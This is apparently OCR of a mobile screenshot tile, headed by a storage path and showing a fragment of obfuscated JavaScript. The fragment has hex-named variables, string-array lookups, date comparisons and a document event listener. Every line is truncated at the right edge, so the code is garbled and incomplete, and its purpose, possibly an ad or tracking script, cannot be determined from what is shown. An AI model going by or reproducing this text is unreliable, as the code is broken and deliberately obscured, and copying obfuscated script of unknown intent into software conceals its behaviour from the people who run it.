
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x15
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a9
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x45
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x3
(_0x365b[0x22],_0x978889);}());